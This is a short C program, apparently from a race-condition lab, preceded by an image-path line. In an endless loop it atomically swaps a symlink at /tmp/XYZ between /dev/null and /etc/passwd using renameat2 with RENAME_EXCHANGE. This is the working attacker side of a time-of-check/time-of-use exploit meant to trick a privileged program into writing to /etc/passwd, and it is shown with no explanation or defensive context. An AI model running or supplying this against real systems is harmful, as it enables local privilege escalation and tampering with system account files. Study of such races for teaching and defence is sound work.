 #include <unistd.h>
#include <sys/syscall.h>
#include <linux/fs.h>
int main() {
unsigned int flags = RENAME_EXCHANGE;
// Create initial symbolic links
unlink("/tmp/XYZ"); symlink("/dev/null", "/tmp/XYZ");
unlink("/tmp/ABC"); symlink("/etc/passwd", "/tmp/ABC");
// Perform atomic swap
while (1) {
syscall(SYS_renameat2, 0, "/tmp/XYZ", 0, "/tmp/ABC", flags);
usleep(1000); // Sleep for a short period (1 millisecond)
}
return 0;
}